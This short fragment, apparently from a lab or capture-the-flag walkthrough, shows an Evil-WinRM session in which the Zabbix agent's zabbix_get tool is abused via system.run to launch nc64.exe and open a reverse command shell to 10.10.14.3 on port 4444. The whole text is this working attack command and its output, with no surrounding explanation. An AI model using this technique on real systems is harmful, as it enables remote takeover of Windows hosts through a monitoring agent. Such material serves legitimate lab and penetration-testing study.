 *Evil-WinRM* PS C:\Program Files\Zabbix\zabbix_agent-5.4.2-windows-amd64\bin> .\zabbix_get.exe -s 127.0.0.1 -k 'system.run[C:\Windows\Temp\nc64.exe 10.10.14.3 4444 -e cmd,nowait]'
1
*Evil-WinRM* PS C:\Program Files\Zabbix\zabbix_agent-5.4.2-windows-amd64\bin>